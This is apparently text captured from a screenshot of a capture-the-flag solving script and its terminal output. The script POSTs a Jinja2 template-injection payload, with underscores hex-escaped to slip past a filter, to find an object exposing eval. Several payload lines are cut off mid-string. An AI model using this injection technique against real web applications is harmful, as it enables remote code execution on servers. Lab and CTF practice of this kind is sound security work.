 3 url = "http://node5.anna.nssctf.cn:28982/level/6"
4 def find_eval(url):
5 for i in range(500):
6 data = {
7 'code': r'{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]["\x5f\x5f
8 }
9 print(i)
10 res = requests.post(url, data=data)
11 if 'eval' in res.text:
12 print(data)
13 find_eval(url)
问题 输出 调试控制台 终端 端口
79
80
{'code': '{{()["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x
"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]}}'}
81
{'code': '{{()["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x
"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]}}'}
82
{'code': '{{()["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x
"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]}}'}